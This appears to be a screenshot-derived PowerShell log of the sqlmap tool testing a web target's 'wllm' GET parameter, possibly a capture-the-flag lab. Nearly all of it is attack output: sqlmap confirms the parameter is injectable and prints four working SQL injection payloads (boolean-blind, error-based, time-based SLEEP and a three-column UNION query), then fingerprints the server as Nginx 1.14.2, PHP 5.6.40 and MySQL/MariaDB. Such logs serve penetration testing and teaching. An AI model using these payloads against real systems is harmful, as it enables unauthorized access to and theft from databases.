 Windows PowerShell
r (potential) technique found
[18:29:03] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[18:29:04] [INFO] target URL appears to have 3 columns in query
[18:29:04] [INFO] GET parameter 'wllm' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'wllm' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: wllm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: wllm=1' AND 2466=2466 AND 'HjkT'='HjkT
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: wllm=1' AND (SELECT 3636 FROM(SELECT COUNT(*),CONCAT(0x7176627a71,(SELECT (ELT(3636=3636,1))),0x7170786a71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'fJyA'='fJyA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: wllm=1' AND (SELECT 7101 FROM (SELECT(SLEEP(5)))ifcP) AND 'BOeg'='BOeg
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: wllm=-9902' UNION ALL SELECT NULL,NULL,CONCAT(0x7176627a71,0x586959465445494f4c4b564a6a76734e4e5a4d58514150
53534349425a6a6e7066616c4442755a51,0x7170786a71)-- -
---
[18:29:21] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0 (MariaDB fork)